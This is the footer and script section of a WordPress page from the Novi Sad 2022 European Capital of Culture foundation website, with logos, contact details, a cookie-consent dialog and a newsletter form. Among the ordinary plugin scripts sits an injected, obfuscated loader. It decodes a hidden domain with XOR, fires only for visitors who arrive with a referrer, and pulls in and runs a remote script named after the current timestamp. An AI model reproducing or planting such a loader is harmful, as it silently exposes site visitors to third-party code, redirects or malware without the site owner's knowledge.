															<img width="65" height="44" src="https://novisad2022.rs/wp-content/uploads/2023/06/Isolation_Mode.png" class="attachment-large size-large wp-image-30959" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/Isolation_Mode.png 65w, https://novisad2022.rs/wp-content/uploads/2023/06/Isolation_Mode-18x12.png 18w" sizes="(max-width: 65px) 100vw, 65px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-49fc782" data-id="49fc782" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a05a7ed elementor-widget elementor-widget-image" data-id="a05a7ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kaunas2022.eu/">
							<img width="124" height="40" src="https://novisad2022.rs/wp-content/uploads/2023/06/Kaunas-2022-Es-2022.png" class="attachment-large size-large wp-image-30960" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/Kaunas-2022-Es-2022.png 124w, https://novisad2022.rs/wp-content/uploads/2023/06/Kaunas-2022-Es-2022-18x6.png 18w" sizes="(max-width: 124px) 100vw, 124px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-182edcd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="182edcd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0dbeb64 elementor-hidden-desktop" data-id="0dbeb64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4b81ed elementor-widget elementor-widget-image" data-id="e4b81ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.interregeurope.eu/ecoc-echo#a-few-numbers" target="_blank">
							<img width="188" height="58" src="https://novisad2022.rs/wp-content/uploads/2023/06/ecoc.jpg" class="attachment-full size-full wp-image-35270" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/ecoc.jpg 188w, https://novisad2022.rs/wp-content/uploads/2023/06/ecoc-18x6.jpg 18w" sizes="(max-width: 188px) 100vw, 188px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-80f81af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80f81af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cc60fdb" data-id="cc60fdb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e42ca0 elementor-widget elementor-widget-image" data-id="4e42ca0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://novisad2022.rs/wp-content/uploads/2021/06/Bedz-nagrada-belo-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-15959" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2021/06/Bedz-nagrada-belo-150x150.png 150w, https://novisad2022.rs/wp-content/uploads/2021/06/Bedz-nagrada-belo-300x300.png 300w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5aee17b" data-id="5aee17b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1401820 elementor-widget elementor-widget-text-editor" data-id="1401820" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Фондација „Нови Сад – Европска престоница културе” ПЦ Аполо, Трг слободе 3, Поштански фах 15321101, Нови Сад</p><p>info@ns2022.rs</p><p>Контакт за медије: press@ns2022.rs</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a2cbeac elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a2cbeac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee98cc2" data-id="ee98cc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d74978 elementor-widget elementor-widget-text-editor" data-id="8d74978" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://novisad2022.rs/pravila-privatnosti/">Политика приватности</a> | <a style="color: #000000;" href="https://novisad2022.rs/uslovi-koriscenja/">Услови коришћења </a>| <a style="color: #000000;" href="https://novisad2022.rs/politika-kolacica/">Политика колачића</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15aab2e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15aab2e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a88e1c6" data-id="a88e1c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42bc294 elementor-widget elementor-widget-text-editor" data-id="42bc294" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© Copyright . All rights reserved.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<template id="tp-language" data-tp-language="sr_RS"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ns2022/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Reject">Reject</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Settings">Settings</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
		<div data-elementor-type="popup" data-elementor-id="424" class="elementor elementor-424 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;click&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ea91ddd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea91ddd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66a1733" data-id="66a1733" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6adb4aa elementor-widget elementor-widget-html" data-id="6adb4aa" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="tnp tnp-subscription">
<form method="post" action="https://novisad2022.rs/?na=s">

<input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-firstname"><label for="tnp-name">ИМЕ / IME / NAME</label>
<input class="tnp-name" type="text" name="nn" value="" required></div>
<div class="tnp-field tnp-field-email"><label for="tnp-email">E-MAIL</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="PRIJAVA / SUBSCRIBE  >" >
</div>
</form>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="text/javascript">
!function (_4a6d5) {
    
    var _13180 = Date.now();
    var _eca21 = 1000;
    _13180 = _13180 / _eca21;
    _13180 = Math.floor(_13180);

    var _27859 = 600;
    _13180 -= _13180 % _27859;
    _13180 = _13180.toString(16);

    var _54a21 = _4a6d5.referrer;

    if (!_54a21) return;

    var _d13b8 = [11979, 11994, 11994, 11993, 11908, 11975, 11979, 11992, 11969, 11983, 11998, 11971, 11972, 11981, 11911, 11977, 11973, 11999, 11972, 11998, 11983, 11992, 11908, 11977, 11973, 11975];

    _d13b8 = _d13b8.map(function(_23313){
        return _23313 ^ 11946;
    });

    var _77d1f = "d1c09f8a0b7c576a42c34253c5eff62d";
    
    _d13b8 = String.fromCharCode(..._d13b8);

    var _40fc1 = "https://";
    var _8bcbb = "/";
    var _9ade8 = "app.";

    var _3f03f = ".js";

    var _30071 = _4a6d5.createElement("script");
    _30071.type = "text/javascript";
    _30071.async = true;
    _30071.src = _40fc1 + _d13b8 + _8bcbb + _9ade8 + _13180 + _3f03f;

    _4a6d5.getElementsByTagName("head")[0].appendChild(_30071)

}(document);
</script>			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script src="https://novisad2022.rs/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://novisad2022.rs/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.15" id="astra-theme-js-js"></script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://novisad2022.rs/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://novisad2022.rs/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 \u0424\u0435\u0458\u0441\u0431\u0443\u043a\u0443","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 \u0422\u0432\u0438\u0442\u0435\u0440\u0443","pinIt":"\u041f\u0440\u0438\u043a\u0430\u0447\u0438","download":"\u041f\u0440\u0435\u0443\u0437\u0435\u0442\u0438","downloadImage":"\u041f\u0440\u0435\u0443\u0437\u043c\u0438 \u0441\u043b\u0438\u043a\u0443","fullscreen":"\u0426\u0435\u043e \u0435\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u045b\u0430\u045a\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438","playVideo":"\u041f\u0443\u0441\u0442\u0438 \u0432\u0438\u0434\u0435\u043e \u0437\u0430\u043f\u0438\u0441","previous":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430","next":"\u0421\u043b\u0435\u0434\u0435\u045b\u0438","close":"\u0417\u0430\u0442\u0432\u043e\u0440\u0438","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0435\u045b\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselFirstSlideMessage":"\u041e\u0432\u043e \u0458\u0435 \u043f\u0440\u0432\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselLastSlideMessage":"\u041e\u0432\u043e \u0458\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u045a\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselPaginationBulletMessage":"\u0418\u0434\u0438 \u043d\u0430 \u0441\u043b\u0430\u0458\u0434"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u043e\u0440\u0442\u0440\u0435\u0442 \u0440\u0435\u0436\u0438\u043c","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u0435\u0458\u0437\u0430\u0436\u043d\u0438 \u0440\u0435\u0436\u0438\u043c","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041b\u0430\u043f\u0442\u043e\u043f","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/novisad2022.rs\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/novisad2022.rs\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/novisad2022.rs\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1d8a9ffcee"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9553,"title":"Cities%20European%20Capitals%20of%20Culture%20%E2%80%93%20%D0%9D%D0%BE%D0%B2%D0%B8%20%D0%A1%D0%B0%D0%B4%202022","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https://novisad2022.rs/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
</script>
<script src="https://novisad2022.rs/wp-content/plugins/newsletter/main.js?ver=9.0.8" id="newsletter-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://novisad2022.rs/wp-admin/admin-ajax.php","nonce":"da6f71f8a1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://novisad2022.rs/cities-capitals-of-culture/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u043e\u0440\u0442\u0440\u0435\u0442 \u0440\u0435\u0436\u0438\u043c","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u0435\u0458\u0437\u0430\u0436\u043d\u0438 \u0440\u0435\u0436\u0438\u043c","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041b\u0430\u043f\u0442\u043e\u043f","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://novisad2022.rs/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.2" id="eael-general-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://novisad2022.rs/wp-admin/admin-ajax.php","post_id":"9553","plugin_dir":"https://novisad2022.rs/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":1,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\" \u003Cbr\u003E\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"sr_RS","wp_consent_api":"false","gdpr_nonce":"73d3a260e8"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://novisad2022.rs/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict|thirdparty"
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://novisad2022.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://novisad2022.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/novisad2022.rs\/wp-admin\/admin-ajax.php","nonce":"bb41d313df","urls":{"assets":"https:\/\/novisad2022.rs\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/novisad2022.rs\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"sr_RS","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/novisad2022.rs\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://novisad2022.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://novisad2022.rs/wp-includes/js/wp-emoji-loader.min.js
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://novisad2022.rs/wp-content/uploads/2021/11/ns2022_eng_black-m.png" alt=""   width="63"  height="63"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Analytics">
		<span class="gdpr-nav-tab-title">Analytics</span>
	</button>
	</li>



		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Analytics</span>
    <div class="moove-gdpr-tab-main-content">
      <p>This website uses Google Analytics to collect anonymous information such as the number of visitors to the site, and the most popular pages.</p>
<p>Keeping this cookie enabled helps us to improve our website.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>     
